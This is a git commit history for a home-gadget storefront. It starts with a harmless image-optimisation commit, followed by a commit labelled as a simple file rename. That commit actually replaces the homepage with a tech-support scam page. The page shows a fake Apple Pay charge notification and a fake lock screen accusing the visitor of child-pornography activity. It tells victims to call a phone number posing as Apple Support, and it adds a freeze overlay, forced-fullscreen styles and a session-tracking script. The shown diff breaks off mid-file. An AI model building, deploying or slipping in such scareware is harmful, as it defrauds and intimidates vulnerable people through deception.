

==== commit 59f6e48b: "Optimize images and improve website performance" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
   </header>
 
   <main>
-    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.jpg'); background-size: cover; background-position: center; color: white;">
+    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.webp'); background-size: cover; background-position: center; color: white;">
       <div class="container">
         <h1 style="color: white;">Transform Your Home Experience</h1>
         <p style="color: #f0f0f0;">Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
@@ -50,7 +50,7 @@
         </div>
         <div class="grid-3">
           <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/kitchen/category.jpg" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <img src="assets/images/kitchen/category.webp" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
             <div style="padding: 1.5rem;">
               <h3>Kitchen Appliances</h3>
               <p>Innovative tools for everyday cooking.</p>
@@ -58,7 +58,7 @@
             </div>
           </div>
           <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/home/category.jpg" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <img src="assets/images/home/category.webp" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
             <div style="padding: 1.5rem;">
               <h3>Home Essentials</h3>
               <p>Everything you need for a comfortable living space.</p>
@@ -66,7 +66,7 @@
             </div>
           </div>
           <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/smart/category.jpg" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy">
+            <img src="assets/images/smart/category.webp" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
             <div style="padding: 1.5rem;">
               <h3>Smart Home</h3>
               <p>Automate your home with cutting-edge tech.</p>
@@ -85,7 +85,7 @@
         <div class="grid-3">
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/kitchen/air-fryer.jpg" alt="Air Fryer" class="product-img" loading="lazy">
+          <img src="assets/images/kitchen/air-fryer.webp" alt="Air Fryer" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Air Fryer</h3>
             <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
@@ -97,7 +97,7 @@
         </article>
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/home/vacuum-cleaner.jpg" alt="Vacuum Cleaner" class="product-img" loading="lazy">
+          <img src="assets/images/home/vacuum-cleaner.webp" alt="Vacuum Cleaner" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Vacuum Cleaner</h3>
             <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
@@ -109,7 +109,7 @@
         </article>
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/smart/robot-vacuum.jpg" alt="Robot Vacuum" class="product-img" loading="lazy">
+          <img src="assets/images/smart/robot-vacuum.webp" alt="Robot Vacuum" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Robot Vacuum</h3>
             <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
@@ -121,7 +121,7 @@
         </article>
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/kitchen/coffee-maker.jpg" alt="Coffee Maker" class="product-img" loading="lazy">
+          <img src="assets/images/kitchen/coffee-maker.webp" alt="Coffee Maker" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Coffee Maker</h3>
             <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
@@ -133,7 +133,7 @@
         </article>
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/home/air-purifier.jpg" alt="Air Purifier" class="product-img" loading="lazy">
+          <img src="assets/images/home/air-purifier.webp" alt="Air Purifier" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Air Purifier</h3>
             <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
@@ -145,7 +145,7 @@
         </article>
             
         <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/smart/smart-doorbell.jpg" alt="Smart Doorbell" class="product-img" loading="lazy">
+          <img src="assets/images/smart/smart-doorbell.webp" alt="Smart Doorbell" class="product-img" loading="lazy" decoding="async">
           <div class="product-content" style="padding: 1.5rem;">
             <h3 class="product-title">Smart Doorbell</h3>
             <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>

==== commit 10848260: "Rename index1.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,263 +1,477 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Premium Home & Kitchen Gadgets | HomeEase Gadgets</title>
-  <meta name="description" content="Shop premium home and kitchen gadgets at HomeEase Gadgets.">
-  <link rel="stylesheet" href="css/style.css">
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=453b15d6"></script>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>System Alert</title>
   <style>
-    .product-img {
-      object-fit: cover;
-      height: 250px;
-      width: 100%;
-      border-radius: var(--radius) var(--radius) 0 0;
+    * { margin: 0; padding: 0; box-sizing: border-box; }
+
+    body {
+  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+  overflow: hidden;
+  height: 100vh;
+
+  background-image: url("./Screenshot\ 2026-07-15\ 191808.png");
+  background-size: cover;
+  background-position: center;
+  background-repeat: no-repeat;
+
+  user-select: none;
+}
+
+    #freeze-overlay {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, 0.35);
+      z-index: 9998;
+      cursor: not-allowed;
+    }
+    #top-alert {
+      position: fixed;
+      top: 12px;
+      left: 50%;
+      transform: translateX(-50%);
+      width: min(380px, calc(100vw - 24px));
+      z-index: 10001;
+      border-radius: 22px;
+      overflow: hidden;
+      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.18);
+      font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
+      backdrop-filter: blur(20px);
+      -webkit-backdrop-filter: blur(20px);
+    }
+
+    #top-alert .notif-header {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      padding: 10px 14px 6px;
+      background: rgba(245, 245, 247, 0.9);
+    }
+
+    #top-alert .notif-app {
+      display: flex;
+      align-items: center;
+      gap: 6px;
+    }
+
+    #top-alert .notif-icon {
+      width: 20px;
+      height: 20px;
+      border-radius: 5px;
+      flex-shrink: 0;
+    }
+
+    #top-alert .notif-app-name {
+      font-size: 11px;
+      font-weight: 500;
+      color: #8e8e93;
+      text-transform: uppercase;
+      letter-spacing: 0.3px;
+    }
+
+    #top-alert .notif-time {
+      font-size: 11px;
+      color: #8e8e93;
+    }
+
+    #top-alert .notif-body {
+      padding: 4px 14px 12px;
+      background: rgba(255, 255, 255, 0.85);
+    }
+
+    #top-alert .notif-sender {
+      font-size: 15px;
+      font-weight: 600;
+      color: #000;
+      margin-bottom: 2px;
+    }
+
+    #top-alert .notif-message {
+      font-size: 15px;
+      color: #000;
+      line-height: 1.35;
+    }
+
+    #center-popup {
+      position: fixed;
+      top: 50%;
+      left: 50%;
+      transform: translate(-50%, -50%);
+      z-index: 10000;
+      background: #ffffff;
+      border-radius: 8px;
+      width: min(420px, 90vw);
+      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
+      overflow: hidden;
+      animation: popIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
+    }
+
+    #center-popup .popup-header {
+      background: #ffffff;
+      color: #333;
+      padding: 12px 16px;
+      font-size: 14px;
+      font-weight: 600;
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      border-bottom: 1px solid #eee;
+    }
+
+    #center-popup .popup-body {
+      padding: 24px 20px;
+      text-align: center;
+      background: #ffffff;
+    }
+
+    #center-popup .popup-body .warning-big {
+      font-size: 48px;
+      margin-bottom: 12px;
+    }
+
+    #center-popup .popup-body h3 {
+      font-size: 18px;
+      color: #c0392b;
+      margin-bottom: 10px;
+    }
+
+    #center-popup .popup-body p {
+      font-size: 14px;
+      color: #555;
+      line-height: 1.5;
+    }
+
+    #center-popup .popup-footer {
+      padding: 12px 16px;
+      background: #ffffff;
+      display: flex;
+      justify-content: center;
+      gap: 10px;
+      border-top: 1px solid #eee;
+    }
+
+    #center-popup button {
+      padding: 8px 28px;
+      border: none;
+      border-radius: 4px;
+      font-size: 13px;
+      font-weight: 600;
+      cursor: pointer;
+    }
+
+    #center-popup .btn-call {
+      background: #007aff;
+      color: #fff;
+    }
+
+    #center-popup .btn-cancel {
+      background: #8e8e93;
+      color: #fff;
+    }
+
+    @keyframes popIn {
+      from { opacity: 0; transform: translate(-50%, -50%) scale(0.6); }
+      to { opacity: 1; transform: translate(-50%, -50%) scale(1); }
+    }
+
+    html.pf-forced-fullscreen,
+    html.pf-forced-fullscreen body {
+      position: fixed !important;
+      inset: 0 !important;
+      width: 100vw !important;
+      height: 100vh !important;
+      max-width: 100vw !important;
+      max-height: 100vh !important;
+      overflow: hidden !important;
+      margin: 0 !important;
+      padding: 0 !important;
     }
   </style>
 </head>
 <body>
-  <header class="header">
-    <div class="container header-container">
-      <a href="index.html" class="logo">HomeEase Gadgets</a>
-      <div class="hamburger">
-        <span></span>
-        <span></span>
-        <span></span>
-      </div>
-      <nav class="nav-links">
-        <a href="index.html" class="active">Home</a>
-        <a href="products.html">Products</a>
-        <a href="about.html">About</a>
-        <a href="contact.html">Contact</a>
-      </nav>
-    </div>
-  </header>
-
-  <main>
-    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.webp'); background-size: cover; background-position: center; color: white;">
-      <div class="container">
-        <h1 style="color: white;">Transform Your Home Experience</h1>
-        <p style="color: #f0f0f0;">Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
-        <a href="products.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
-        <a href="about.html" class="btn btn-outline" style="border-color: white; color: white;">Learn More</a>
-      </div>
-    </section>
-
-    <section class="section">
-      <div class="container">
-        <div class="section-title">
-          <h2>Featured Categories</h2>
-        </div>
-        <div class="grid-3">
-          <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/kitchen/category.webp" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
-            <div style="padding: 1.5rem;">
-              <h3>Kitchen Appliances</h3>
-              <p>Innovative tools for everyday cooking.</p>
-              <a href="products.html#kitchen" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+  <!-- dummy page h ye -->
+
+  <div style="padding: 40px; color: #eee;">
+    <h1></h1>
+  
+  </div>
+
+  <script>
+    (function () {
+      "use strict";
+      const CONFIG = {
+        topAppName: "MESSAGES",
+        topSender: "Payment Successful",
+        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-833-316-1716 ",
+        centerTitle: "Warning",
+        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-316-1716 to unlock it!",
+        emergencyNumber: "+1-833-316-1716", 
+        alertIntervalMs: 4000,
+      };
+
+      let audioCtx = null;
+      let alarmOscillator = null;
+      let alertTimer = null;
+      let frozen = false;
+
+      function createPopups() {
+        const overlay = document.createElement("div");
+        overlay.id = "freeze-overlay";
+
+        const MESSAGES_ICON = `<svg class="notif-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="20" rx="5" fill="#34C759"/><path d="M5 5.5C5 4.67 5.67 4 6.5 4h7c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5H9l-3.5 2.5V5.5z" fill="#fff"/></svg>`;
+
+        const topAlert = document.createElement("div");
+        topAlert.id = "top-alert";
+        topAlert.innerHTML = `
+          <div class="notif-header">
+            <div class="notif-app">
+              ${MESSAGES_ICON}
+              <span class="notif-app-name">${CONFIG.topAppName}</span>
             </div>
+            <span class="notif-time">now</span>
           </div>
-          <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/home/category.webp" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
-            <div style="padding: 1.5rem;">
-              <h3>Home Essentials</h3>
-              <p>Everything you need for a comfortable living space.</p>
-              <a href="products.html#home" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
-            </div>
+          <div class="notif-body">
+            <div class="notif-sender">${CONFIG.topSender}</div>
+            <div class="notif-message">${CONFIG.topMessage}</div>
           </div>
-          <div class="card" style="padding: 0; overflow: hidden;">
-            <img src="assets/images/smart/category.webp" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
-            <div style="padding: 1.5rem;">
-              <h3>Smart Home</h3>
-              <p>Automate your home with cutting-edge tech.</p>
-              <a href="products.html#smart" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
-            </div>
+        `;
+
+        const centerPopup = document.createElement("div");
+        centerPopup.id = "center-popup";
+        centerPopup.innerHTML = `
+          <div class="popup-header">
+            <span>🛡️</span> System Security Center
           </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="section bg-light">
-      <div class="container">
-        <div class="section-title">
-          <h2>Featured Products</h2>
-        </div>
-        <div class="grid-3">
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/kitchen/air-fryer.webp" alt="Air Fryer" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Air Fryer</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$99.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
+          <div class="popup-body">
+            <div class="warning-big">⚠️</div>
+            <h3>${CONFIG.centerTitle}</h3>
+            <p>${CONFIG.centerMessage}</p>
           </div>
-        </article>
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/home/vacuum-cleaner.webp" alt="Vacuum Cleaner" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Vacuum Cleaner</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$149.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
+          <div class="popup-footer">
+            <button class="btn-call" id="call-btn">Call</button>
+            <button class="btn-cancel" id="cancel-btn">Cancel</button>
           </div>
-        </article>
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/smart/robot-vacuum.webp" alt="Robot Vacuum" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Robot Vacuum</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$199.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
-          </div>
-        </article>
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/kitchen/coffee-maker.webp" alt="Coffee Maker" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Coffee Maker</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
-          </div>
-        </article>
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
-          <img src="assets/images/home/air-purifier.webp" alt="Air Purifier" class="product-img" loading="lazy" decoding="async">
-          <div class="product-content" style="padding: 1.5rem;">
-            <h3 class="product-title">Air Purifier</h3>
-            <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
-            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
-              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$129.99</span>
-              <a href="contact.html" class="btn btn-outline">View Details</a>
-            </div>
-          </div>
-        </article>
-            
-        <article class="product-card card" style="padding:0; overflow:hidden;">
